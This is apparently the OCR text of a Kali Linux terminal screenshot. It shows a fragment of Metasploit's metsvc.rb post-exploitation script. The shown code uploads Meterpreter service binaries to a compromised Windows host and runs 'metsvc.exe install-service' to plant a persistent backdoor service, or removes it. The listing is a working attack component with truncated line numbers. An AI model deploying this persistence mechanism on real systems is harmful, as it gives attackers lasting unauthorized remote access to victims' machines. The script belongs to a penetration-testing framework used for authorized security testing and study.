 root@kali: ~
metsvc.rb (/usr/share/metasplo
75 # but named correctly on the target.
76 bins = {
77 'metsrv.x86.dll' => 'metsrv.dll',
78 'metsvc-server.exe' => nil,
79 'metsvc.exe' => nil
80 }
81
82 bins.each do |from, to|
83 next if (from != "metsvc.exe" and remove)
84 to ||= from
85 print_status(" >> Uploading #{from}...")
86 fd = client.fs.file.new(tempdir + "\\" + to, "wb")
87 fd.write(::File.read(File.join(based, from), ::File.size(::File.join(based, from))))
88 fd.close
89 end
90
91 #
92 # Execute the agent
93 #
94 if(not remove)
95 print_status("Starting the service...")
96 client.fs.dir.chdir(tempdir)
97 data = m_exec(client, "metsvc.exe install-service")
98 print_line("\t#{data}")
99 else
00 print_status("Stopping the service...")
01 client.fs.dir.chdir(tempdir)
02 data = m_exec(client, "metsvc.exe remove-service")
03 print_line("\t#{data}")